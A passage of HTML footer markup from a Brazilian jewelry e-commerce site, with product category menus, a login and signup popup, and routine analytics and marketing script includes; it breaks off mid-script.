		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ec79e2f22c" /><input type="hidden" name="_wp_http_referer" value="/blog/looks-de-bruna-marquezine-em-veneza/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="adbf5829f0" /><input type="hidden" name="_wp_http_referer" value="/blog/looks-de-bruna-marquezine-em-veneza/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
				<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"a42976ab1a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
